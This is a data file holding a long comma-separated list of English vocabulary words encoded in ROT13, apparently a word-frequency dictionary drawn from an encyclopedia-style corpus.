ngvir,fnffnavq,orarsvgvat,fnllvq,anheh,cerqrgrezvarq,vqrnyvfz,znkvyynel,cbylzrevmngvba,frzrfgref,zhapura,pbabe,bhgsvggrq,pyncunz,cebtravgbe,turbetur,bofreingvbany,erpbtavgvbaf,ahzrevpnyyl,pbybavmrq,unmeng,vaqber,pbagnzvanagf,sngnyvgl,renqvpngr,nfflevn,pbaibpngvba,pnzrbf,fxvyyshy,fxbqn,pbesh,pbashpvhf,biregyl,enznqna,jbyybatbat,cynprzragf,q.p..,crezhgngvba,pbagrzcbenarbhf,ibygntrf,ryrtnaf,havirefvgng,fnzne,cyhaqre,qjvaqyvat,arhgre,nagbava,fvaunyn,pnzcnavn,fbyvqvsvrq,fgnamnf,svoebhf,zneohet,zbqreavmr,fbeprel,qrhgfpure,sybergf,gunxhe,qvfehcgvir,vasvryqre,qvfvagrtengvba,vagreanmvbanyr,ivpnevngr,rssvtl,gevcnegvgr,pbeerpgvir,xynzngu,raivebaf,yrnirajbegu,fnaquhefg,jbexzra,pbzcntavr,ubfrlanonq,fgenob,cnyvfnqrf,beqbivpvna,fvtheq,tenaqfbaf,qrsrpgvba,ivnpbz,fvaunyrfr,vaabingbe,hapbagebyyrq,fynibavp,vaqrkrf,ersevtrengvba,nveperj,fhcreovxr,erfhzcgvba,arhfgnqg,pbasebagngvbaf,neenf,uvaqraohet,evcba,rzorqqvat,vfbzbecuvfz,qjneirf,zngpuhc,havfba,ybsgl,netbf,ybhgu,pbafgvghgvbanyyl,genafvgvir,arjvatgba,snpryvsg,qrtrarengvba,creprcghny,nivngbef,rapybfvat,vtarbhf,flzobyvpnyyl,npnqrzvpvna,pbafgvghgvbanyvgl,vfb/vrp,fnpevsvpvny,znghengvba,ncceragvprf,ramlzbybtl,anghenyvfgvp,unwwv,neguebcbqf,noorff,ivfghyn,fphggyrq,tenqvragf,cragnguyba,rghqrf,serrqzra,zrynyrhpn,guevpr,pbaqhpgvir,fnpxivyyr,senapvfpnaf,fgevpgre,tbyqf,xvgrf,jbefuvcrq,zbafvtabe,gevbf,benyyl,gvrerq,cevznpl,obqljbex,pnfgyrsbeq,rcvqrzvpf,nyirbyne,puncryyr,purzvfgf,uvyyfobeb,fbhyshy,jneybeqf,atngv,uhthrabg,qvheany,erznexvat,yhtre,zbgbejnlf,tnhff,wnuna,phgbss,cebkvzny,onaqnv,pngpucuenfr,wbahov,bffrgvn,pbqranzr,pbqvpr_2,guebngrq,vgvarenag,purpualn,eviresebag,yrryn,ribxrq,ragnvyrq,mnzobnatn,erwbvavat,pvephvgel,unlznexrg,xunegbhz,srhqf,oenprq,zvlnmnxv,zveera,yhohfm,pnevpngher,ohggerffrf,nggevgvba,punenpgrevmrf,jvqarf,rinafgba,zngrevnyvfz,pbagenqvpgvbaf,znevfg,zvqenfu,tnvafobebhtu,hyvguv,ghexzra,ivqln,rfphryn,cngevpvna,vafcvengvbaf,erntrag,cerzvrefuvcf,uhznavfgvp,rhcuengrf,genafvgvbavat,orysel,mrqbat,nqncgvba,xnyvavatenq,ybobf,rcvpf,jnvire,pbavsrebhf,cbylqbe,vaqhpgrr,ersvggrq,zbenvar,hafngvfsnpgbel,jbefravat,cbyltnzl,enwln,arfgrq,fhotraer,oebnqfvqr,fgnzcrqref,yvathn,vapurba,cergraqre,crybgba,crefhnqvat,rkpvgngvba,zhygna,cerqngrf,gbaar,oenpxvfu,nhgbvzzhar,vafhyngrq,cbqpnfgf,vendvf,obqlohvyqvat,pbaqbzvavhzf,zvqybguvna,qrysg,qrogbe,nflzzrgevpny,ylpnravqnr,sbeprshyyl,cngubtravp,gnznhyvcnf,naqnzna,vagenirabhf,nqinaprzragf,frartnyrfr,puebabybtvpnyyl,ernyvtarq,vadhvere,rhfrovhf,qrxnyo,nqqvgvirf,fubegyvfg,tbyqjngre,uvaqhfgnav,nhqvgvat,pngrecvyynef,crfgvpvqr,anxuba,vatrfgvba,ynafqbjar,genqvgvbanyvfg,abeguynaq,guhaqreoveqf,wbfvc,abzvangvat,ybpnyr,iragevphyne,navzngbef,irenaqnu,rcvfgyrf,fheirlbef,nagurzf,qerqq,hcurniny,cnffnvp,nangbyvna,finyoneq,nffbpvngvir,sybbqcynva,gnenanxv,rfghnevrf,veerqhpvoyr,ortvaaref,unzzrefgrva,nyybpngr,pbhefrjbex,frpergrq,pbhagrenpg,unaqjevggra,sbhaqngvbany,cnffbire,qvfpbirere,qrpbqvat,jnerf,obhetrbvfvr,cynltebhaqf,anmvbanyr,nooerivngvbaf,frnanq,tbyna,zvfuen,tbqninev,eroenaqvat,nggraqnaprf,onpxfgbel,vagreehcgf,yrggrerq,unfoeb,hygenyvtug,ubezbmtna,nezrr,zbqrear,fhoqhr,qvfhfr,vzcebivfngvbany,raebyzrag,crefvfgf,zbqrengrq,pnevaguvn,ungpuonpx,vauvovgbel,pncvgnyvmrq,nangbyl,nofgenpgf,nyorzneyr,oretnzb,vafbyirapl,fragnv,pryynef,jnyybba,wbxrq,xnfuzvev,qvenp,zngrevnyvmrq,erabzvangvba,ubzbybtbhf,thfgf,rvtugrraf,pragevshtny,fgbevrq,onyhpurfgna,sbezhyn_26,cbvapner,irggry,vashevngrq,tnhtrf,fgerrgpnef,irqnagn,fgngryl,yvdhvqngrq,tbthelrb,fjvsgf,nppbhagnapl,yrirr,npnqvna,ulqebcbjre,rhfgnpr,pbzvagrea,nyybgzrag,qrfvtangvat,gbefvba,zbyqvat,veevgngvba,nrebovp,unyra,pbapregrq,cynagvatf,tneevfbarq,tenzbcubar,plgbcynfz,bafynhtug,erdhvfvgvbarq,eryvrivat,travgvir,pragevfg,wrbat,rfcnabyn,qvffbyivat,punggrewrr,fcnexvat,pbaanhtug,inerfr,newhan,pnecnguvna,rzcbjrevat,zrgrbebybtvfg,qrpnguyba,bcvbvq,uburambyyrea,sraprq,vovmn,nivbavpf,sbbgfpenl,fpehz,qvfpbhagf,svynzrag,qverpgbevrf,n.s.p,fgvssarff,dhngreanel,nqiragheref,genafzvgf,unezbavbhf,gnvmbat,enqvngvat,treznagbja,rwrpgvba,cebwrpgbef,tnfrbhf,anuhngy,ivqlnynln,avtugyvsr,erqrsvarq,ershgrq,qrfgvghgr,nevfgn,cbggref,qvffrzvangrq,qvfgnaprq,wnzoberr,xnbufvhat,gvygrq,ynxrfuber,tenvarq,vasyvpgvat,xervf,abiryvfgf,qrfpraqragf,zrmmnavar,erpnfg,sngnu,qrerthyngvba,np/qp,nhfgenyvf,xbutvyhlru,oberny,tbguf,nhgubevat,vagbkvpngrq,abacnegvfna,gurbqbfvhf,clbatlnat,fuerr,oblubbq,fnasy,cyravcbgragvnel,cubgbflagurfvf,cerfvqvhz,fvanybn,ubafuh,grkna,niravqn,genafzrzoenar,znynlf,npebcbyvf,pngnyhaln,infrf,vapbafvfgrapvrf,zrgubqvfgf,dhryy,fhvffr,onang,fvzpbr,prepyr,mrnynaqref,qvfperqvgrq,rdhvar,fntrf,cneguvna,snfpvfgf,vagrecbyngvba,pynffvslvat,fcvabss,lruhqn,pehvfrq,tlcfhz,sbnyrq,jnyynpuvn,fnenfjngv,vzcrevnyvfg,frnorq,sbbgabgrf,anxnwvzn,ybpnyrf,fpubbyznfgre,qebfbcuvyn,oevqtrurnq,vzznahry,pbhegvre,obbxfryyre,avppbyb,fglyvfgvpnyyl,cbegznagrnh,fhcreyrnthr,xbaxnav,zvyyvzrgerf,neoberny,gunawnihe,rzhyngvba,fbhaqref,qrpbzcerffvba,pbzzbaref,vashfvba,zrgubqbybtvpny,bfntr,ebpbpb,napubevat,onlerhgu,sbezhyn_27,nofgenpgvat,flzobyvmrq,onlbaar,ryrpgebylgr,ebjrq,pbeirggrf,genirefvat,rqvgbefuvc,fnzcyre,cerfvqvb,phemba,nqvebaqnpx,fjnuvyv,ernevat,oynqrq,yrzhe,cnfugha,orunivbhef,obggyvat,mnver,erpbtavfnoyr,flfgrzngvpf,yrrjneq,sbezhynr,fhoqvfgevpgf,fzvgusvryq,ivwnln,ohblnapl,obbfgvat,pnagbany,evfuv,nvesybj,xnznxhen,nqnan,rzoyrzf,ndhvsre,pyhfgrevat,uhfnla,jbbyyl,jvarevrf,zbagrffbev,gheagnoyr,rkcbaragvnyyl,pnireaf,rfcbhfrq,cvnavfgf,ibecbzzrea,ivpramn,ynggreyl,b'ebhexr,jvyyvnzfgbja,trarenyr,xbfvpr,qhvfohet,cbvebg,zneful,zvfznantrzrag,znaqnynl,qntraunz,havirefrf,puveny,enqvngrq,fgrjneqf,irtna,penaxfunsg,xletlm,nzcuvovna,plzonyf,vaserdhragyl,bssraonpu,raivebazragnyvfg,ercngevngrq,crezhgngvbaf,zvqfuvczra,ybhqbha,ersrerrq,onzoret,beanzragrq,avgevp,fryvz,genafyngvbany,qbefhz,naahapvngvba,tvccfynaq,ersyrpgbe,vasbezngvbany,ertvn,ernpgvbanel,nuzrg,jrngurevat,reyrjvar,yrtnyvmrq,orear,bpphcnag,qvinf,znavsrfgf,nanylmrf,qvfcebcbegvbangr,zvgbpubaqevn,gbgnyvgnevna,cnhyvfgn,vagrefpbcr,nanepub,pbeeryngr,oebbxsvryq,rybatngr,oehary,beqvany,cerpvapgf,ibyngvyvgl,rdhnyvfre,uvggvgr,fbznyvynaq,gvpxrgvat,zbabpuebzr,hohagh,puunggvftneu,gvgyrubyqre,enapurf,ersreraqhzf,oybbzf,nppbzzbqngrf,zregule,eryvtvbhfyl,elhxlh,ghzhyghbhf,purpxcbvagf,nabqr,zv'xznd,pnaabaonyy,chapghngvba,erzbqryyrq,nffnffvangvbaf,pevzvabybtl,nygreangrf,lbatr,cvkne,anzvovna,cvenrhf,gebaqrynt,unhgrf,yvsrobngf,fubny,ngryvre,irurzragyl,fnqng,cbfgpbqr,wnvavfz,ylpbzvat,haqvfgheorq,yhgurenaf,trabzvpf,cbcznggref,gnoevm,vfguzvna,abgpurq,nhgvfgvp,ubefunz,zvgrf,pbafrvy,oybbzfohel,frhat,ploregeba,vqevf,bireunhyrq,qvfonaqzrag,vqrnyvmrq,tbyqsvryqf,jbefuvccref,yboolvfg,nvyzragf,cntnavfz,ureonevhz,nguravnaf,zrffrefpuzvgg,snenqnl,ragnatyrq,'byln,hagerngrq,pevgvpvfvat,ubjvgmref,cneingv,yborq,qrohffl,ngbarzrag,gnqrhfm,crezrnovyvgl,zhrnat,frcnyf,qrtyv,bcgvbanyyl,shryyrq,sbyyvrf,nfgrevfx,cevfgvan,yrjvfgba,pbatrfgrq,birecnff,nssvkrq,cyrnqf,gryrpnfgf,fgnavfynhf,pelcgbtencuvp,sevrfynaq,unzfgevat,fryxvex,nagvfhoznevar,vahaqngrq,bireynl,nttertngrf,syrhe,gebyyrlohf,fntna,vofra,vaqhpgrrf,orygjnl,gvyrq,ynqqref,pnqohel,yncynpr,nfprgvp,zvpebarfvn,pbairlvat,oryyvatunz,pyrsg,ongpurf,hfnvq,pbawhtngvba,znprqba,nffvfv,ernccbvagrq,oevar,wvaanu,cenvevrf,fperrajevgvat,bkvqvmrq,qrfcngpurf,yvarneyl,sregvyvmref,oenmvyvnaf,nofbeof,jnttn,zbqreavfrq,fpbefrfr,nfuens,puneyrfgbja,rfdhr,unovgnoyr,avmual,yrggerf,ghfpnybbfn,rfcynanqr,pbnyvgvbaf,pneobulqengrf,yrtngr,irezvyvba,fgnaqneqvfrq,tnyyrevn,cflpubnanylgvp,erneenatrzrag,fhofgngvba,pbzcrgrapl,angvbanyvfrq,erfuhssyr,erpbafgehpgvbaf,zruqv,obhtnvaivyyr,erprvirefuvc,pbagenprcgvba,rayvfgzrag,pbaqhpvir,norelfgjlgu,fbyvpvgbef,qvfzvffrf,svoebfvf,zbagpynve,ubzrbjare,fheernyvfz,f.u.v.r.y.q,crertevar,pbzcvyref,1790f,cneragntr,cnyznf,emrfmbj,jbeyqivrj,rnfrq,firafxn,ubhfrzngr,ohaqrfgnt,bevtvangbe,rayvfgvat,bhgjneqf,erpvcebpvgl,sbezhyn_28,pneobulqengr,qrzbpengvpnyyl,sversvtugvat,ebzntan,npxabjyrqtrzrag,xubzrvav,pneovqr,dhrfgf,irqnf,punenpgrevfgvpnyyl,thjnungv,oevkgba,havagraqrq,oebguryf,cnevrgny,anzhe,fureoebbxr,zbyqnivna,onehpu,zvyvrh,haqhyngvat,ynhevre,rager,qvwba,rgulyrar,novyrar,urenpyrf,cnenyyryvat,prerf,qhaqnyx,snyha,nhfcvpvbhf,puvfvanh,cbynevgl,sberpybfher,grzcyngrf,bwvojr,chavp,revxffba,ovqra,onpupuna,tynpvngvba,fcvgsverf,abefx,abaivbyrag,urvqrttre,nytbadhva,pncnpvgnapr,pnffrggrf,onypbavrf,nyyryrf,nveqngr,pbairlf,ercynlf,pynffvsvrf,vaserdhrag,nzvar,phggvatf,enere,jbxvat,bybzbhp,nzevgfne,ebpxnovyyl,vyylevna,znbvfg,cbvtanag,grzcber,fgnyvavfg,frtzragrq,onaqzngr,zbyyhfp,zhunzzrq,gbgnyyrq,oleqf,graqrerq,raqbtrabhf,xbggnlnz,nvfar,bkvqnfr,bireurnef,vyyhfgengbef,ireir,pbzzrepvnyvmngvba,checyvfu,qverpgi,zbhyqrq,ylggrygba,oncgvfzny,pncgbef,fnenpraf,trbetvbf,fubegra,cbyvgl,tevqf,svgmjvyyvnz,fphyyf,vzchevgvrf,pbasrqrengvbaf,nxugne,vagnatvoyr,bfpvyyngvbaf,cnenobyvp,uneyrdhva,znhynan,bingr,gnamnavna,fvathynevgl,pbasvfpngvba,dnmiva,fcrlre,cubarzrf,biretebja,ivpnentr,thevba,haqbphzragrq,avvtngn,guebarf,cernzoyr,fgnir,vagrezrag,yvvtn,ngnghex,ncuebqvgr,tebhcr,vaqragherq,unofohetf,pncgvba,hgvyvgnevna,bmnex,fybirarf,ercebqhpgvbaf,cynfgvpvgl,freob,qhyjvpu,pnfgry,oneohqn,fnybaf,srhqvat,yrancr,jvxvyrnxf,fjnzl,oerhavat,furqqvat,nsvryq,fhcresvpvnyyl,bcrengvbanyyl,ynzragrq,bxnantna,unznqna,nppbynqr,shegurevat,nqbycuhf,slbqbe,noevqtrq,pnegbbavfgf,cvaxvfu,fhunegb,plgbpuebzr,zrgulyngvba,qrovg,pbyfcna=9|,ersvar,gnbvfg,fvtanyyrq,ureqvat,yrnirq,onlna,sngureynaq,enzcneg,frdhraprq,artngvba,fgbelgryyre,bpphcvref,oneanonf,cryvpnaf,anqve,pbafpevcgrq,envypnef,cererdhvfvgr,shegurerq,pbyhzon,pnebyvanf,znexhc,tjnyvbe,senapur,punpb,rtyvagba,enzcnegf,enatbba,zrgnobyvgrf,cbyyvangvba,pebng,gryrivfn,ubylbxr,grfgvzbavny,frgyvfg,fnsnivq,fraqnv,trbetvnaf,funxrfcrnerna,tnyyrlf,ertrarengvir,xemlfmgbs,biregbarf,rfgnqb,oneonel,pureobhet,bovfcb,fnlvatf,pbzcbfvgrf,fnvafohel,qryvorengvba,pbfzbybtvpny,znunyyru,rzoryyvfurq,nfpnc,ovnyn,cnapenf,pnyhzrg,tenaqf,pnainfrf,nagvtraf,znevnanf,qrsrafrzna,nccebkvzngrq,frrqyvatf,fbera,fgryr,ahapvb,vzzhabybtl,grfgvzbavrf,tybffnel,erpbyyrpgvbaf,fhvgnovyvgl,gnzcrer,irabhf,pbubzbybtl,zrgunaby,rpubvat,vinabivpu,jnezyl,fgrevyvmngvba,vzena,zhygvcylvat,juvgrpuncry,haqrefrn,khnambat,gnpvghf,onlrfvna,ebhaqubhfr,pbeeryngvbaf,evbgref,zbyqf,svberagvan,onaqzngrf,zrmmb,gunav,threvyyn,200gu,cerzvhzf,gnzvyf,qrrcjngre,puvzcnamrrf,gevorfzra,fryjla,tybob,gheabiref,chapghngrq,rebqr,abhiryyr,onaohel,rkcbaragf,nobyvfuvat,uryvpny,znvzbavqrf,raqbguryvny,tbgrobet,vasvryq,rapebnpuzrag,pbggbajbbq,znmbjvrpxv,cnenoyr,fnneoehpxra,eryvrire,rcvfgrzbybtl,negvfgrf,raevpu,engvbavat,sbezhyn_29,cnyzlen,fhosnzvyvrf,xnhnv,mbena,svryqjbex,nebhfny,perqvgbe,sevhyv,prygf,pbzbebf,rdhngrq,rfpnyngvba,artri,gnyyvrq,vaqhpgvir,navba,argnalnuh,zrfbnzrevpna,yrcvqbcgren,nfcvengrq,erzvg,jrfgzbeynaq,vgnyvp,pebffr,inpyni,shrtb,bjnva,onyznva,irargvnaf,rguavpvgvrf,qrsyrpgrq,gvpvab,nchyvn,nhfgrer,sylpngpure,ercevfvat,ercerffvir,unhcgonuaubs,fhoglcr,bcugunyzbybtl,fhzznevmrf,ravjrgbx,pbybavfngvba,fhofcnpr,alzcunyvqnr,rneznexrq,grzcr,ohearg,perfgf,noobgf,abejrtvnaf,raynetr,nfubxn,senaxsbeg,yvibeab,znyjner,eragref,fvatyl,vyvnq,zberfol,ebbxvrf,thfgnihf,nssvezvat,nyyrtrf,yrthzr,purxubi,fghqqrq,noqvpngrq,fhmubh,vfvqber,gbjafvgr,ercnlzrag,dhvaghf,lnaxbivp,nzbecubhf,pbafgehpgbe,aneebjvat,vaqhfgevnyvfgf,gnatnalvxn,pncvgnyvmngvba,pbaarpgvir,zhtunyf,enevgvrf,nrebqlanzvpf,jbeguvat,nagnyln,qvntabfgvpf,funsgrfohel,guenpvna,bofgrgevpf,oratunmv,zhygvcyvre,beovgnyf,yvibavn,ebfpbzzba,vagrafvsl,eniry,bnguf,birefrre,ybpbzbgvba,arprffvgvrf,puvpxnfnj,fgengupylqr,gerivfb,resheg,nbegvp,pbagrzcyngvba,nppevatgba,znexnmv,cerqrprnfrq,uvccbpnzchf,juvgrpncf,nffrzoylzna,vaphefvba,rguabtencul,rkgenyvtn,ercebqhpvat,qverpgbefuvc,oramrar,oljnl,fghcn,gnknoyr,fpbggfqnyr,babaqntn,snibhenoyl,pbhagrezrnfherf,yvguhnavnaf,gungpurq,qrsyrpgvba,gnefhf,pbafhyf,naahvgl,cnenyyryrq,pbagrkghny,natyvna,xynat,ubvfgrq,zhygvyvathny,ranpgvat,fnznw,gnbvfrnpu,pneguntvavna,ncbybtvfrq,ulqebybtl,ragenag,frnzyrff,vasyberfpraprf,zhtnor,jrfgrearef,frzvanevrf,jvagrevat,cramnapr,zvger,fretrnagf,habpphcvrq,qryvzvgngvba,qvfpevzvangr,hcevire,nobegvir,avuba,orffnenovn,pnypnerbhf,ohssnybrf,cngvy,qnrth,fgernzyvar,orexf,puncneeny,ynvgl,pbaprcgvbaf,glcvsvrq,xvevongv,guernqrq,znggry,rppragevpvgl,fvtavsvrq,cngntbavn,fynibavn,pregvslvat,nqana,nfgyrl,frqvgvba,zvavznyyl,rahzrengrq,avxbf,tbnyyrff,jnyvq,aneraqen,pnhfn,zvffbhyn,pbbynag,qnyrx,bhgpebc,uloevqvmngvba,fpubbypuvyqera,crnfnagel,nstunaf,pbashpvnavfz,funue,tnyyvp,gnwvx,xvrexrtnneq,fnhivtaba,pbzzvffne,cngevnepuf,ghfxrtrr,cehffvnaf,ynbvf,evpnaf,gnyzhqvp,bssvpvngvat,nrfgurgvpnyyl,onybpu,nagvbpuhf,frcnengvfgf,fhmrenvagl,nensng,funqvat,h.f.p,punapryybef,vap..,gbbyxvg,arcragurf,rerovqnr,fbyvpvgrq,cengnc,xnoonynu,nypurzvfg,pnygrpu,qnewrryvat,ovbcvp,fcvyyjnl,xnvfrefynhgrea,avwzrtra,obyfgrerq,arngu,cnuyniv,rhtravpf,ohernhf,ergbbx,abegusvryq,vafgnagnarbhf,qrresvryq,uhznaxvaq,fryrpgvivgl,chgngvir,obneqref,pbeauhfxref,znengunf,envxxbara,nyvnonq,znatebirf,tnentrf,thypu,xnemnv,cbvgvref,pureaboly,gunar,nyrkvbf,orytenab,fpvba,fbyhovyvgl,heonavmrq,rkrphgnoyr,thvmubh,ahpyrvp,gevcyrq,rdhnyyrq,unener,ubhfrthrfgf,cbgrapl,tunmv,ercrngre,birenepuvat,ertebhcrq,oebjneq,entgvzr,q'neg,anaqv,ertnyvn,pnzcfvgrf,znzyhx,cyngvat,jveeny,cerfhzcgvba,mravg,nepuvivfg,rzzreqnyr,qrprcgvpba,pnenovqnr,xntbfuvzn,senapbavn,thnenav,sbeznyvfz,qvntbanyyl,fhoznetvany,qralf,jnyxjnlf,chagf,zrgebyvax,ulqebtencuvp,qebcyrgf,hccrefvqr,zneglerq,uhzzvatoveq,nagroryyhz,phevbhfyl,zhsgv,sevnel,punonq,pmrpuf,funlxu,ernpgvivgl,orexyrr,gheobavyyn,gbatna,fhygnaf,jbbqivyyr,hayvprafrq,razvgl,qbzvavpnaf,bcrephyhz,dhneelvat,jngrepbybhe,pngnylmrq,tngjvpx,'jung,zrfbmbvp,nhqvgbef,fuvmhbxn,sbbgonyyvat,unyqnar,gryrzhaqb,nccraqrq,qrqhpgrq,qvffrzvangr,b'furn,cfxbi,noenfvir,ragragr,tnhgrat,pnyvphg,yrzhef,rynfgvpvgl,fhsshfrq,fpbchyn,fgnvavat,hcubyqvat,rkprffrf,fubfgnxbivpu,ybnajbeqf,anvqh,punzcvbaang,puebzngbtencul,obnfgvat,tbnygraqref,rathysrq,fnynu,xvybtenz,zbeevfgbja,fuvatyrf,fuv'n,ynobhere,eraqvgvbaf,senagvfrx,wrxlyy,mbany,anaqn,furevssf,rvtrainyhrf,qvivfvbar,raqbefvat,hfurerq,nhiretar,pnqerf,ercragnapr,serrznfbaf,hgvyvfvat,ynherngrf,qvbpyrgvna,frzvpbaqhpgbef,b'tenql,iynqvibfgbx,fnexbml,genpxntr,znfphyvavgl,ulqebkly,zreila,zhfxrgf,fcrphyngvbaf,tevqveba,bccbeghavfgvp,znfpbgf,nyrhgvna,svyyvrf,frjrentr,rkpbzzhavpngvba,obeebjref,pncvyynel,geraqvat,flqraunz,flagucbc,enwnu,pntnlna,qrcbegrf,xrqnu,snher,rkgerzvfz,zvpubnpna,yrifxv,phyzvangrf,bppvgna,ovbvasbezngvpf,haxabjvatyl,vapvgvat,rzhyngrq,sbbgcnguf,cvnpramn,qernqabhtug,ivpreblnygl,bprnabtencuvp,fpbhgrq,pbzovangbevny,beavgubybtvfg,pnaavonyvfz,zhwnuvqrra,vaqrcraqvragr,pvyvpvn,uvaqjvat,zvavzvmrq,bqrba,tlbetl,ehoyrf,chepunfre,pbyyvrevrf,xvpxref,vagreheona,pbvyrq,ylapuohet,erfcbaqrag,cymra,qrgenpgbef,rgpuvatf,pragrevat,vagrafvsvpngvba,gbzbtencul,enawvg,jneoyref,ergryyvat,ervafgngrzrag,pnhpul,zbqhyhf,erqverpgrq,rinyhngrf,ortvaare,xnyngru,cresbengrq,znabrhier,fpevzzntr,vagreafuvcf,zrtnjnggf,zbggyrq,unnxba,ghaoevqtr,xnylna,fhzznevfrq,fhxneab,dhrggn,pnabavmrq,uraelx,nttybzrengvba,pbnuhvyn,qvyhgrq,puvebcenpgvp,lbtlnxnegn,gnyynqrtn,furvx,pngvba,unygvat,ercevfnyf,fhyshevp,zhfuneens,flzcnguvmref,choyvpvfrq,neyrf,yrpgvbanel,senpghevat,fgneghcf,fnatun,yngebor,evqrnh,yvtnzragf,oybpxnqvat,perzban,yvpuraf,snonprnr,zbqhyngrq,ribpngvir,rzobqvrf,onggrefrn,vaqvfgvapg,nygnv,fhoflfgrz,npvqvgl,fbzngvp,sbezhyn_30,gnevd,engvbanyvgl,fbegvr,nfuyne,cbxny,plgbcynfzvp,inybhe,onatyn,qvfcynpvat,uvwnpxvat,fcrpgebzrgel,jrfgzrngu,jrvyy,punevat,tbvnf,eribyiref,vaqvivqhnyvmrq,graherq,anjnm,cvdhrg,punagrq,qvfpneq,oreaq,cunynak,erjbexvat,havyngrenyyl,fhopynff,lvgmunx,cvybgvat,pvephzirag,qvfertneqrq,frzvpvephyne,ivfpbhf,gvorgnaf,raqrnibhef,ergnyvngrq,pergna,ivraar,jbexubhfr,fhssvpvrapl,nhenatmro,yrtnyvmngvba,yvcvqf,rkcnafr,rvagenpug,fnawnx,zrtnf,125gu,onuenvav,lnxvzn,rhxnelbgrf,gujneg,nssvezngvba,crybcbaarfr,ergnvyvat,pneobaly,punvejbzna,znprqbavnaf,qragngr,ebpxnjnl,pbeerpgarff,jrnyguvre,zrgnzbecuvp,nentbarfr,sreznantu,cvghvgnel,fpuebqvatre,ribxrf,fcbvyre,punevbgf,nxvgn,travgnyvn,pbzor,pbasrpgvbarel,qrfrtertngvba,rkcrevragvny,pbzzbqberf,crefrcbyvf,ivrwb,erfgbengvbaf,iveghnyvmngvba,uvfcnavn,cevagznxvat,fgvcraq,lvfenry,gureninqn,rkcraqrq,enqvhz,gjrrgrq,cbyltbany,yvccr,puneragr,yrirentrq,phgnarbhf,snyynpl,sentenag,olcnffrf,rynobengryl,evtvqvgl,znwvq,znwbepn,xbatb,cynfzbqvhz,fxvgf,nhqvbivfhny,rrefgr,fgnvepnfrf,cebzcgf,pbhyguneq,abegujrfgjneq,evireqnyr,orngevk,pbclevtugf,cehqragvny,pbzzhavpngrf,zngrq,bofpravgl,nflapuebabhf,nanylfr,unafn,frnepuyvtug,sneaobebhtu,cngenf,nfdhvgu,dnenu,pbagbhef,shzoyrq,cnfgrhe,erqvfgevohgrq,nyzrevn,fnapghnevrf,wrjel,vfenryvgr,pyvavpvnaf,xboyram,obbxfubc,nssrpgvir,tbhyohea,cnaryvfg,fvxbefxl,pbounz,zvzvpf,evatrq,cbegenvgher,cebonovyvfgvp,tvebynzb,vagryyvtvoyr,naqnyhfvna,wnyny,nguranrhz,revgerna,nhkvyvnevrf,cvggfohet,qribyhgvba,fnatnz,vfbyngvat,natyref,pebahyyn,naavuvyngrq,xvqqrezvafgre,flagurfvmr,cbchynevfrq,gurbcuvyhf,onaqfgnaq,vaahzrenoyr,punteva,ergebnpgviryl,jrfre,zhygvcyrf,oveqyvsr,tbelrb,cnjarr,tebffre,tenccyvat,gnpgvyr,nuznqvarwnq,gheobcebc,reqbtna,zngpuqnl,cebyrgnevna,nqurevat,pbzcyrzragf,nhfgebarfvna,nqiregf,yhzvanevrf,nepurbybtl,vzcerffvbavfz,pbavsre,fbqbzl,vagreenpvny,cyngbbaf,yrffra,cbfgvatf,crwbengvir,ertvfgengvbaf,pbbxrel,crefrphgvbaf,zvpeborf,nhqvgf,vqvbflapengvp,fhofc,fhfcrafvbaf,erfgevpgf,pbybhevat,engvsl,vafgehzragnyf,ahpyrbgvqrf,fhyyn,cbfvgf,ovoyvbgurdhr,qvnzrgref,bprnabtencul,vafgvtngvba,fhofhzrq,fhoznpuvar,npprcgbe,yrtngvba,obeebjf,frqtr,qvfpevzvangrq,ybnirf,vafheref,uvtutngr,qrgrpgnoyr,nonaqbaf,xvyaf,fcbegfpnfgre,unejvpu,vgrengvbaf,cernxarff,neqhbhf,grafvyr,cenouh,fubegjnir,cuvybybtvfg,funerubyqvat,irtrgngvir,pbzcyrkvgvrf,pbhapvybef,qvfgvapgviryl,erivgnyvmr,nhgbzngba,nznffvat,zbagerhk,xunau,fhenonln,aheaoret,creanzohpb,phvfvarf,punegreubhfr,svefgf,grepren,vaunovgnag,ubzbcubovn,anghenyvfz,rvane,cbjrecynag,pbehan,ragregnvazragf,jurqba,enwchgf,engba,qrzbpenpvrf,nehanpuny,brhier,jnyybavn,wrqqnu,gebyyrlohfrf,rinatryvfz,ibftrf,xvbjn,zvavzvfr,rapvepyrzrag,haqregnxrf,rzvtenag,ornpbaf,qrrcrarq,tenzznef,choyvhf,cerrzvarag,frllrq,ercrpuntr,pensgvat,urnqvatyrl,bfgrbcnguvp,yvgubtencul,ubgyl,oyvtu,vafuber,orgebgurq,bylzcvnaf,sbezhyn_31,qvffbpvngvba,gevinaqehz,neena,crgebivp,fgrggva,qvfrzonexrq,fvzcyvsvpngvba,oebamrf,cuvyb,npebongvp,wbaffba,pbawrpgherq,fhcrepunetrq,xnagb,qrgrpgf,purrfrf,pbeeryngrf,unezbavpf,yvsrplpyr,fhqnzrevpnan,erfreivfgf,qrpnlrq,ryvgfrevra,cnenzrgevp,113gu,qhfxl,ubtnegu,zbqhyb,flzovbgvp,zbabcbyvrf,qvfpbagvahngvba,pbairetrf,fbhgurearef,ghphzna,rpyvcfrf,rapynirf,rzvgf,snzvpbz,pnevpngherf,negvfgvpnyyl,yriryyrq,zhffryf,rerpgvat,zbhgucnegf,phaneq,bpgnirf,pehpvoyr,thneqvn,hahfnoyr,yntenatvna,qebhtugf,rcurzreny,cnfugb,pnavf,gncrevat,fnfrob,fvyhevna,zrgnyyhetvpny,bhgfpberq,ribyirf,ervffhrf,frqragnel,ubzbgbcl,terlunjx,erntragf,vaurevgvat,bafuber,gvygvat,erohssrq,erhfnoyr,anghenyvfgf,onfvatfgbxr,vafbsne,bssrafvirf,qenivqvna,phengbef,cynaxf,enwna,vfbsbezf,syntfgnss,cerfvqr,tybohyne,rtnyvgnevna,yvaxntrf,ovbtencuref,tbnyfpberef,zbyloqrahz,pragenyvfrq,abeqynaq,whevfgf,ryyrfzrer,ebforet,uvqrlbfuv,erfgehpgher,ovnfrf,obeebjre,fpnguvat,erqerff,ghaaryyvat,jbexsybj,zntangrf,znuraqen,qvffragref,cyrguben,genafpevcgvbaf,unaqvpensgf,xrljbeq,kv'na,crgebtenq,hafre,cebxbsvri,90qrt,znqna,ongnna,znebavgr,xrneal,pneznegura,grezvav,pbafhyngrf,qvfnyybjrq,ebpxivyyr,objrel,snamvar,qbpxynaqf,orfgf,cebuvovgvbaf,lrygfva,frynffvr,anghenyvmngvba,ernyvfngvba,qvfcrafnel,gevorpn,noqhynmvm,cbpnubagnf,fgntangvba,cnzcyban,pharvsbez,cebcntngvat,fhofhesnpr,puevfgtnh,rcvguryvh